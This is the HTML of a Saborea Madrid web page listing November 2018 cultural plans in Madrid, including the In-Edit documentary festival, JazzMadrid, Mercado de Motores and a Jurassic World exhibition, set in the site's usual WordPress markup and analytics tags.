<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="custom-scroll-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/select2/select2.full.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="select2-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="vimeo-js"></script>
<script type="text/javascript" src="https://www.saborea-madrid.com/wp-content/themes/base/js/script.js?ver=4ccc5f0b6ae4c17d74c3dd3e363e5700" id="script-js"></script>
<link rel="https://api.w.org/" href="https://www.saborea-madrid.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saborea-madrid.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.saborea-madrid.com/?p=1849' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.saborea-madrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Flos-planes-de-noviembre-con-los-que-querras-salir-de-casa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.saborea-madrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Flos-planes-de-noviembre-con-los-que-querras-salir-de-casa%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><!-- HFCM by 99 Robots - Snippet # 1: Tag Manager y Search Console -->
<meta name="google-site-verification" content="g8Pa8LnJZViX965sv5vKpZ4bvoAAlsUKQYp-yyyQOMw" />

<!-- Google Tag Manager -->
<script type="text/plain" data-service="Third-party-iframes" data-category="marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X8MZZXK');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-270x270.png" />

</head>
<body>

<div id="fb-root"></div>
<script type="text/plain" data-service="facebook" data-category="marketing">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.10';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header>
		<div class="ancho-limitado-new">
			<div class="flex">
				<!-- item --> 
				<div id="zona-menu-header" class="flex flex-25 flex-start">
					<div id="mostrar-menu">
							<span><span id="abrir-menu" style="font-size:30px;" class="fa fa-bars"></span></span>
					</div>
					<nav id="menu-superior-new">
						<div class="menu-menu-nueva-web-container"><ul id="menu-menu-nueva-web" class="menu"><li id="menu-item-8142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8142"><a href="https://www.saborea-madrid.com/">Inicio</a></li>
<li id="menu-item-8255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8255"><a href="https://www.saborea-madrid.com/contacto/">Contacto</a></li>
</ul></div>					</nav>
				</div>
				<!-- item2 --> 
				<div id="logo">
					<a href="https://www.saborea-madrid.com">
					<img id="logo-positivo" title="Saborea Madrid" alt="Saborea Madrid" src="https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png"/>
				</a>
				</div>
				<!-- item3 -->
				<div id="panel-derecho-menu" class="flex-25">
					<div><form role="search" method="get" class="custom-search-form" action="https://www.saborea-madrid.com/"><input type="text" class="search-field" placeholder="Buscar..." value="" name="s" /><button type="submit" class="search-submit"><i class="fa fa-search"></i></button><input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="asociado" /><input type="hidden" name="post_type[]" value="guias" /><input type="hidden" name="post_type[]" value="municipio" /><input type="hidden" name="post_type[]" value="distrito" /></form></div>				</div>
			</div>
		</div>
		<!-- Menu Movil -->
		 <div class="menu-overlay"></div>
			<!-- Contenedor del menú -->
			<div class="menu-container">
				<div class="logo-menu-movil">
					<a href="https://www.saborea-madrid.com">
						<img title="Saborea Madrid" alt="Saborea Madrid" src="https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png" />
					</a>
				</div>
					<nav id="menu-movil">
						<div id="menu-movil-nav">
							<div class="menu-menu-movil-web-container"><ul id="menu-menu-movil-web" class="menu"><li id="menu-item-8256" class="menu-inicio menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8256"><a href="https://www.saborea-madrid.com/">Inicio</a></li>
<li id="menu-item-8258" class="menu-gastronomia menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.saborea-madrid.com/gastronomia/">Gastronomía</a></li>
<li id="menu-item-8275" class="menu-planes-eventos menu-item menu-item-type-post_type menu-item-object-page menu-item-8275"><a href="https://www.saborea-madrid.com/planes-eventos/">Planes y Eventos</a></li>
<li id="menu-item-8257" class="menu-distritos menu-item menu-item-type-post_type menu-item-object-page menu-item-8257"><a href="https://www.saborea-madrid.com/distritos/">Distritos</a></li>
<li id="menu-item-8260" class="menu-bebidas menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8260"><a href="https://www.saborea-madrid.com/bebidas/">Bebidas</a>
<ul class="sub-menu">
	<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.saborea-madrid.com/bebidas/cervecerias-en-madrid/">Cervecerías en Madrid</a></li>
	<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://www.saborea-madrid.com/bebidas/coctelerias-en-madrid/">Coctelerías en Madrid</a></li>
	<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://www.saborea-madrid.com/bebidas/cafeterias-en-madrid/">Cafeterías en Madrid</a></li>
</ul>
</li>
<li id="menu-item-8265" class="menu-municipios menu-item menu-item-type-custom menu-item-object-custom menu-item-8265"><a href="https://www.saborea-madrid.com/municipios/">Municipios</a></li>
<li id="menu-item-9836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9836"><a href="https://www.saborea-madrid.com/guias-gastro/">Guias Gastro</a></li>
<li id="menu-item-8259" class="menu-contacto menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.saborea-madrid.com/contacto/">Contacto</a></li>
</ul></div>						</div>
					</nav>
				</div>
			<!-- Menu Navegación < 600px -->
			 <div id="barra-movil">
					<div class="content-barra-movil">
						<a href="https://www.saborea-madrid.com">
						<svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0L0 6V8H1V15H4V10H7V15H15V8H16V6L14 4.5V1H11V2.25L8 0ZM9 10H12V13H9V10Z" fill="#ffffff"></path> </g></svg>
						<label>INICIO</label>
						</a>
						<a id="content-barra-movil-categorias"href="#">
						<svg fill="#ffffff" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>bars</title> <path d="M2 8.749h28c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0h-28c-0.414 0-0.75 0.336-0.75 0.75s0.336 0.75 0.75 0.75v0zM30 15.25h-28c-0.414 0-0.75 0.336-0.75 0.75s0.336 0.75 0.75 0.75v0h28c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0zM30 23.25h-28c-0.414 0-0.75 0.336-0.75 0.75s0.336 0.75 0.75 0.75v0h28c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0z"></path> </g></svg>
						 <label>CATEGORÍAS</label>
						</a>
						<div><form role="search" method="get" class="custom-search-form" action="https://www.saborea-madrid.com/"><input type="text" class="search-field" placeholder="Buscar..." value="" name="s" /><button type="submit" class="search-submit"><i class="fa fa-search"></i></button><input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="asociado" /><input type="hidden" name="post_type[]" value="guias" /><input type="hidden" name="post_type[]" value="municipio" /><input type="hidden" name="post_type[]" value="distrito" /></form></div>					</div>
			 </div>
</header><section id="principal" class="single blog">
	<div id="title" style="background-image: url('https://www.saborea-madrid.com/wp-content/uploads/2018/10/michael-discenza-199756-unsplash.jpg')">
		<div class="sombra-foto">
			<div class="ancho-limitado">
				<a href="https://www.saborea-madrid.com">SaboreaMadrid</a>
				<h1>LOS PLANES DE NOVIEMBRE CON LOS QUE QUERRÁS SALIR DE CASA</h1>
				<div class="separador"></div>
				<h3 class="subtitulo">Descubre los planazos que te esperan en las calles de la ciudad este mes. ¡No pongas excusas! El frío se puede combatir al ritmo de todos estos planes. ¡Descúbrelos!</h3>
			</div>
		</div>
	</div>
	<div id="breadcrumb" class="ancho-limitado">
		<div class="breadcrumbs">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Saborea Madrid." href="https://www.saborea-madrid.com" class="home"><span property="name">Inicio</span></a><meta property="position" content="1"></span> | <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Planes y Ofertas." href="https://www.saborea-madrid.com/planes/" class="post post-asociado-archive"><span property="name">Planes y Ofertas</span></a><meta property="position" content="2"></span> | <span property="itemListElement" typeof="ListItem"><span property="name">LOS PLANES DE NOVIEMBRE CON LOS QUE QUERRÁS SALIR DE CASA</span><meta property="position" content="3"></span>
		</div>
	</div>

	<section id="single-blog">
		<div class="ancho-limitado">
			<p>A pesar de la llegada de las bufandas, los abrigos, y los planes de manta y peli, <strong>Madrid no descansa</strong> y el mes de noviembre viene <strong>cargado</strong> de ciclos de cine y arte para los más culturetas, fiestones con DJ’s para los que les va la marcha, teatro, danza, y planes para domingueros. Prepárate porque <strong>este mes, no vas a parar.</strong></p>
<h3><a href="http://madrid.in-edit.org/" target="_blank" rel="noopener">In Edit Festival 2018</a></h3>
<p>El festival dedicado al <strong>género documental</strong> de la capital, vuelve un año más con los mejores títulos de este último año. Esta nueva edición de<strong> En Edit Festiva</strong>l, quiere celebrarse por todo lo alto por lo que se llevarán a cabo <strong>actividades paralelas</strong> y una selección de películas a la altura. Un total de <strong>16 títulos</strong> bajo nombres como &#8216;Bandera Negra&#8217; de Ramiro McTersse sobre los responsables del programa de Radio 3 dedicado al hardcore-punk, el rock alternativo y el mundo del skate, &#8216;In the middle of Norway&#8217;, sobre el cantante de La Habitación Roja, &#8216;My Generation&#8217; de David Batty sobre el “swinging London” contado a través de los ojos del actor Michael Caine y &#8216;Desolation Center&#8217; de Stuart Swezey sobre los conciertos en el desierto del Mojave que inspiraron a festivales como Lollapalooza o Burning Man, entre muchos otros.</p>
<ul>
<li>Fechas: del 1 al 4 de noviembre</li>
<li>Precio: consultar en cartelera</li>
</ul>
<div id="attachment_1853" style="width: 610px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1853" class="size-full wp-image-1853" src="https://www.saborea-madrid.com/wp-content/uploads/2018/10/in_edit.jpg" alt="" width="600" height="310" srcset="https://www.saborea-madrid.com/wp-content/uploads/2018/10/in_edit.jpg 600w, https://www.saborea-madrid.com/wp-content/uploads/2018/10/in_edit-300x155.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-1853" class="wp-caption-text">Cartel In-Edit Festival- Facebook</p></div>
<h3><a href="http://www.auditorionacional.mcu.es/es/programacion/fundacion-multiarmonia-la-mejor-musica-de-star-wars" target="_blank" rel="noopener">La música de Star Wars</a></h3>
<p>Esta banda sonora se ha convertido en un icono de la música. La <strong>Orquesta y el Coro Filarmonía de Madrid</strong>, dirigidos por el Maestro Pascual Osa, interpretarán las <strong>canciones más emblemáticas</strong> de la celebérrima saga <em><strong>Star Wars</strong> </em>en el <strong>Auditorio Nacional</strong>.</p>
<p>Un recorrido por la música de la saga completa más conocida de la historia del cine.</p>
<ul>
<li>Fecha: 3 noviembre</li>
<li>Precio: desde 23 a 47€</li>
</ul>
<div id="attachment_1854" style="width: 610px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1854" class="size-full wp-image-1854" src="https://www.saborea-madrid.com/wp-content/uploads/2018/10/star_wars.jpg" alt="" width="600" height="310" srcset="https://www.saborea-madrid.com/wp-content/uploads/2018/10/star_wars.jpg 600w, https://www.saborea-madrid.com/wp-content/uploads/2018/10/star_wars-300x155.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-1854" class="wp-caption-text">Concierto Star Wars- Página web Auditorio Nacional</p></div>
<h3><a href="https://festivaldejazz.madrid.es/conciertos-jazzmadrid/" target="_blank" rel="noopener">JazzMadrid 2018</a></h3>
<p>La capital madrileña, acoge de nuevo, otra <strong>edición de <em>JazzMadrid</em></strong>, uno de los <strong>mejores certámenes</strong> del género del jazz a nivel europeo. La<strong> sede principal será en Conde Duque</strong>, sumándose este año lugares como Fernán Gómez Centro Cultural de la Villa. No te pierdas la programación de este año, que mezcla <strong>jazz y blues</strong> en presencia de jóvenes artistas y donde se apuesta por las mujeres. Más de seis horas diarias de jazz en esta cuarta edición junto a otras propuestas de actividades relacionadas como <strong>debates, conferencias, cine y exposiciones.</strong></p>
<ul>
<li>Fecha: del 6 al 30 de noviembre</li>
<li>Precio: a consultar en página web</li>
</ul>
<div id="attachment_1852" style="width: 610px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1852" class="size-full wp-image-1852" src="https://www.saborea-madrid.com/wp-content/uploads/2018/10/jazzmadrid.jpg" alt="" width="600" height="310" srcset="https://www.saborea-madrid.com/wp-content/uploads/2018/10/jazzmadrid.jpg 600w, https://www.saborea-madrid.com/wp-content/uploads/2018/10/jazzmadrid-300x155.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-1852" class="wp-caption-text">JazzMadrid- Facebook</p></div>
<h3><a href="https://www.saborea-madrid.com/plan/mercadillos-alternativos-en-los-te-encontraras-de-todo/" target="_blank" rel="noopener">Mercado de Motores</a></h3>
<p>Entre antiguos trenes y raíles, se esconde uno de los <strong>mercados más alternativos y <em>vintage</em></strong> de la capital. Acércate a echar un vistazo muy cerca de la estación de Delicias. Podrás llevarte <strong>verdaderos tesoros</strong> de otra época por, literalmente, dos duros. El <strong>Mercado de Motores</strong> aúna novedad con <em>second hand</em>. Podrás encontrar primeras marcas, o puestos de gente que conservaba reliquias que ha decidido vender. Todo ello, en un fin de semana completo con <strong>música en directo, puestos de comida y bebida</strong> y, sobre todo, mucho ambiente.</p>
<ul>
<li>Fecha: del 10 al 11 de noviembre</li>
<li>Precio: entrada gratuita</li>
</ul>
<div id="attachment_1856" style="width: 610px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1856" class="size-full wp-image-1856" src="https://www.saborea-madrid.com/wp-content/uploads/2018/10/mercado_motores-1.jpg" alt="" width="600" height="310" srcset="https://www.saborea-madrid.com/wp-content/uploads/2018/10/mercado_motores-1.jpg 600w, https://www.saborea-madrid.com/wp-content/uploads/2018/10/mercado_motores-1-300x155.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-1856" class="wp-caption-text">Mercado de Motores- Facebook</p></div>
<h3><strong><a href="https://www.jurassicworldexhibition.es/?gclid=CjwKCAjwpeXeBRA6EiwAyoJPKrpXYhbk83I4Mf-WVK7lNDyp9O0FyrUMkAj9B4SLTy3IEuFdliyCgRoCmnwQAvD_BwE" target="_blank" rel="noopener">Los dinosaurios de &#8216;Jurassic World&#8217; llegan a Madrid</a></strong></h3>
<p>Todos hemos soñado alguna vez con viajar a <strong>Nublar</strong>, aquel lugar con el que Steven Spielberg consiguió marcarnos a todos. Ahora, es posible. Llega el <strong>17 de noviembre a Ifema</strong> una exposición de grandes dimensiones basada en el <strong>universo de <em>Jurassic World</em></strong>, con escenarios inspirados en diferentes secuencias de la saga. Además, podrás ver <strong>réplicas a tamaño gigante</strong> de las criaturas del universo de los dinosaurios, que vuelven a la vida después de más de 60 millones de años.</p>
<ul>
<li>Fecha: desde el 17 de noviembre</li>
<li>Precio: entradas desde 12,5o€</li>
</ul>
<div id="attachment_1850" style="width: 610px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1850" class="size-full wp-image-1850" src="https://www.saborea-madrid.com/wp-content/uploads/2018/10/jurassic_world.jpg" alt="" width="600" height="310" srcset="https://www.saborea-madrid.com/wp-content/uploads/2018/10/jurassic_world.jpg 600w, https://www.saborea-madrid.com/wp-content/uploads/2018/10/jurassic_world-300x155.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-1850" class="wp-caption-text">Jurassic World The Exhibition- Facebook</p></div>
<h3><a href="https://www.centrocentro.org/exposicion/la-ciudad-en-vinetas-miriampersand" target="_blank" rel="noopener"><strong> </strong>La ciudad en viñetas</a></h3>
<p>Esta nueva iniciativa en <strong>CentroCentro</strong>, acoge la obra de <strong>Miriampersand</strong>, una historia dibujada donde las palomas madrileñas, se reúnen en la sala del médico. Miriam Muñoz, es diseñadora gráfica, ilustradora y autora de cómics y pertenece a la nueva escena de fanzines y microedición madileña. Sus personajes,<strong> dibujados con formas animales</strong>, transitan entre lo aventurero y lo intimisa. Todo ello bajo guiños a los iconos del pop, mezclados con relatos de ciencia ficción.</p>
<ul>
<li>Fecha: Hasta el 20 de enero</li>
<li>Precio: entrada gratuita</li>
</ul>
<div id="attachment_1851" style="width: 610px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-1851" class="size-full wp-image-1851" src="https://www.saborea-madrid.com/wp-content/uploads/2018/10/expo_noviembre.jpg" alt="" width="600" height="310" srcset="https://www.saborea-madrid.com/wp-content/uploads/2018/10/expo_noviembre.jpg 600w, https://www.saborea-madrid.com/wp-content/uploads/2018/10/expo_noviembre-300x155.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><p id="caption-attachment-1851" class="wp-caption-text">Exposición «La ciudad en Viñetas»- CentroCentro Cibeles</p></div>
<div class="mceTemp"></div>
<div class="mceTemp"></div>
			<div style="clear:both"></div>
			<div id="compartir">
				<span>Compártelo</span>
				<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url="https://www.saborea-madrid.com/plan/los-planes-de-noviembre-con-los-que-querras-salir-de-casa/" data-a2a-title="LOS PLANES DE NOVIEMBRE CON LOS QUE QUERRÁS SALIR DE CASA"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Flos-planes-de-noviembre-con-los-que-querras-salir-de-casa%2F&amp;linkname=LOS%20PLANES%20DE%20NOVIEMBRE%20CON%20LOS%20QUE%20QUERR%C3%81S%20SALIR%20DE%20CASA" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Flos-planes-de-noviembre-con-los-que-querras-salir-de-casa%2F&amp;linkname=LOS%20PLANES%20DE%20NOVIEMBRE%20CON%20LOS%20QUE%20QUERR%C3%81S%20SALIR%20DE%20CASA" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Flos-planes-de-noviembre-con-los-que-querras-salir-de-casa%2F&amp;linkname=LOS%20PLANES%20DE%20NOVIEMBRE%20CON%20LOS%20QUE%20QUERR%C3%81S%20SALIR%20DE%20CASA" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Flos-planes-de-noviembre-con-los-que-querras-salir-de-casa%2F&amp;linkname=LOS%20PLANES%20DE%20NOVIEMBRE%20CON%20LOS%20QUE%20QUERR%C3%81S%20SALIR%20DE%20CASA" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>			</div>
					</div>
	</section>
</section>
<footer>
 <div class="ancho-limitado-new">
 	<div id="content-footer">
 	<!-- box1-->
 	<div class="box-footer">
 		<div id="logo-footer">
			<a href="https://www.saborea-madrid.com">
				<img src="https://www.saborea-madrid.com/wp-content/themes/base/images/logo-footer.png" title="Saborea Madrid" alt="Saborea Madrid"/>
		    </a>
		 </div>	
		 <div id="copyright">&copy; Saborea Madrid 2026</div><p>
		<p>Saborea Madrid es una plataforma creada por Hostelería Madrid. Compartimos solo información relativa a nuestros asociados o de proyectos creados por la asociación; si quieres que tu plan o local de hostelería aparezca en la plataforma, ponte en contacto con nosotros.</p>
		</div>

 	<!-- box2 -->

 	<div class="box-footer">
 		<h4 class="title">GASTRONOMÍA</h4>
		 <div class="list-container box-footer">
			<ul>
			 	<li><a href="https://www.saborea-madrid.com/restaurantes/bares/">Bares</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bares-con-espectaculos/">Bares con Espectáculos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/">Bebidas</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/brunch/">Brunch</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cafeterias-en-madrid/">Cafeterías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cervecerias-en-madrid/">Cervecerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/chinos/">Chinos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/coctelerias-en-madrid/">Coctelerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/espanola/">Española</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/hamburgueserias/">Hamburgueserías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/italianos/">Italianos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/mexicanos/">Mexicanos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/pastelerias/">Pastelerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/pizzerias/">Pizzerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/sushi/">Sushi</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/wine-bar/">Wine Bar</a></li> 
            </ul>
        </div>
        <div class="expand-btn">▼ Mostrar todos</div>
		 

 		 <h4 class="subtitle">BEBIDA</h4>
 		  <ul>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cafeterias-en-madrid/">Cafeterias</a></li>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/coctelerias-en-madrid/">Coctelerías</a></li>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cervecerias-en-madrid/">Cervecerias</a></li>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/wine-bar/">Wine Bar</a></li>
 		  </ul>


 	</div>

 	<!-- box3 -->

 	<div class="box-footer">
 		<h4 class="title">DISTRITOS</h4>
		 <div class="list-container box-footer">
		<ul>
		<li><a href="https://www.saborea-madrid.com/distrito/distrito-2/">Arganzuela</a></li><li><a href="https://www.saborea-madrid.com/distrito/barajas-aviones-parques-y-cocina-de-siempre/">Barajas</a></li><li><a href="https://www.saborea-madrid.com/distrito/carabanchel-rock-and-roll-y-cocina-de-siempre/">Carabanchel</a></li><li><a href="https://www.saborea-madrid.com/distrito/distrito-1/">Centro</a></li><li><a href="https://www.saborea-madrid.com/distrito/chamartin-el-preferido-de-empresarios-y-futbolistas/">Chamartín</a></li><li><a href="https://www.saborea-madrid.com/distrito/chamberi-casticismo-elegante-y-sibarita/">Chamberí</a></li><li><a href="https://www.saborea-madrid.com/distrito/ciudad-lineal-el-distrito-que-nacio-de-la-utopia/">Ciudad Lineal</a></li><li><a href="https://www.saborea-madrid.com/distrito/fuencarral-el-pardo-verde-amplio-y-cinegetico/">Fuencarral-El Pardo</a></li><li><a href="https://www.saborea-madrid.com/distrito/hortaleza-un-distrito-de-muchas-gastronomias/">Hortaleza</a></li><li><a href="https://www.saborea-madrid.com/distrito/latina-fieles-parroquianos-y-menus-del-dia/">La Latina</a></li><li><a href="https://www.saborea-madrid.com/distrito/moncloa-aravaca-delicioso-en-todos-los-sentidos/">Moncloa-Aravaca</a></li><li><a href="https://www.saborea-madrid.com/distrito/moratalaz-las-lonjas-del-sabor/">Moratalaz</a></li><li><a href="https://www.saborea-madrid.com/distrito/puente-de-vallecas-union-vecinal-tambien-en-la-mesa/">Puente de Vallecas</a></li><li><a href="https://www.saborea-madrid.com/distrito/distrito-3/">Retiro</a></li><li><a href="https://www.saborea-madrid.com/distrito/salamanca-ver-y-ser-vistos/">Salamanca</a></li><li><a href="https://www.saborea-madrid.com/distrito/san-blas-canillejas-gastronomia-obrera-y-de-familias-jovenes/">San Blas-Canillejas</a></li><li><a href="https://www.saborea-madrid.com/distrito/tetuan-diverso-y-multicultural/">Tetuán</a></li><li><a href="https://www.saborea-madrid.com/distrito/usera-el-chinatown-de-madrid/">Usera</a></li><li><a href="https://www.saborea-madrid.com/distrito/vicalvaro-una-red-de-hosteleria-creciente-y-popular/">Vicálvaro</a></li><li><a href="https://www.saborea-madrid.com/distrito/villa-de-vallecas-entre-la-tradicion-y-la-nueva-vida-familiar/">Villa de Vallecas</a></li><li><a href="https://www.saborea-madrid.com/distrito/villaverde-humilde-y-tradicional/">Villaverde</a></li>	</ul>
	</div>
	<div class="expand-btn">▼ Mostrar todos</div>


	<h4 class="subtitle">PLANES Y EVENTOS</h4>
 		  <ul>
		   <li><a href="https://www.saborea-madrid.com/planes/eventos/">Eventos</a></li><li><a href="https://www.saborea-madrid.com/planes/foodie-pasion-por-la-comida/">Foodie</a></li><li><a href="https://www.saborea-madrid.com/planes/madrid-barista/">Madrid Barista</a></li>  
 		  </ul>		  
 	</div>

 	 <!-- box4 -->

 	<div class="box-footer">
 		<h4 class="title">MUNICIPIOS</h4>
		 <div class="list-container box-footer">
		<ul class="links-footer">
		<li><a href="https://www.saborea-madrid.com/municipios/arganda-del-rey/">Arganda del Rey</a></li><li><a href="https://www.saborea-madrid.com/municipios/chinchon/">Chinchón</a></li><li><a href="https://www.saborea-madrid.com/municipios/las-rozas/">Las Rozas</a></li><li><a href="https://www.saborea-madrid.com/municipios/pozuelo/">Pozuelo de Alarcón</a></li><li><a href="https://www.saborea-madrid.com/municipios/san-lorenzo-del-escorial/">San Lorenzo de El Escorial</a></li><li><a href="https://www.saborea-madrid.com/municipios/torrejon-de-ardoz-2/">Torrejón de Ardoz</a></li><li><a href="https://www.saborea-madrid.com/municipios/villaviciosa-de-odon/">Villaviciosa de Odón</a></li>	</ul>
	</div>
	<div class="expand-btn">▼ Mostrar todos</div>
 	</div>

 	 <!-- box5 -->

 	<div class="box-footer">
 		<h4 class="title">INFORMACIÓN LEGAL</h4>
 		<ul>
 			<li><a href="https://www.saborea-madrid.com/contacto/">Contactar</a></li>
 			<li><a href="https://www.saborea-madrid.com/aviso-legal/">Aviso Legal</a></li>
 			<li><a href="https://www.saborea-madrid.com/politica-de-privacidad">Política de Privacidad</a></li>
 			<li><a href="https://www.saborea-madrid.com/politica-de-cookies">Política de Cookies</a></li>
 		</ul>
 	</div>


 	<!-- box6 -->

 	<div class="box-footer box-footer-redes">
 	  		<ul id="redes-sociales">
			<li><a target="_blank" title="Síguenos en Facebook" href="https://www.facebook.com/saboreamadrid" class="facebook_24"><span class="fa fa-facebook"></span></a></li>						<li><a target="_blank" title="Síguenos en Twitter" href="https://twitter.com/SaboreaMad" class="twitter_24"><span class="fa fa-x-twitter"></span></a></li>						<li><a target="_blank" title="Síguenos en Instagram" href="https://www.instagram.com/saborea.madrid/" class="instagram_24"><span class="fa fa-instagram"></span></a></li>					</ul>
			  <a href="https://www.hosteleriamadrid.com/" target="_blank">
		<img style="width:100px;" src="https://www.saborea-madrid.com/wp-content/uploads/2025/03/LOGO-DEFINITIVO_HOST-MADRID-04.png" title="Hosteleria Madrid" alt="Hosteleria Madrid"/>
	</a>
 	</div>

 </div>
  <img id="fondo-footer-img" src="https://www.saborea-madrid.com/wp-content/themes/base/images/FondoFooter.png" title="Sabore Madrid" alt="Saborea Madrid"/>
</div>
</footer>      
<script type="speculationrules">
